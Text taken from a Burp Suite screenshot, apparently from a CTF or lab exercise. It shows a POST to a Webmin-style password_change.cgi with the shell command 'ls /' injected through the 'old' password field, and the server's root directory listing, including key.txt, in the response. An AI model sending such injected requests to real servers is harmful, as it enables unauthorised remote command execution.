 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < ▼ > ▼ Target: https://219.153.49.228:48263
Request
Raw Params Headers Hex
POST /password_change.cgi HTTP/1.1
Host: 219.153.49.228:48263
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101
Firefox/97.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: https://219.153.49.228:48263/
Content-Type: application/x-www-form-urlencoded
Content-Length: 59
Origin: https://219.153.49.228:48263
Connection: close
Cookie: redirect=1; testing=1
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
user=root1&old=11|ls /&new1=12345678&new2=12345678&others=1
ls /
Response
Raw Headers Hex HTML Render
Failed to change password : The
current password is incorrectbin
boot dev docker-entrypoint.sh etc
home key.txt lib lib64 media mnt
opt proc root run run-end.sh
run.sh sbin srv sys tmp usr var
webmin-setup.out
找到key文件了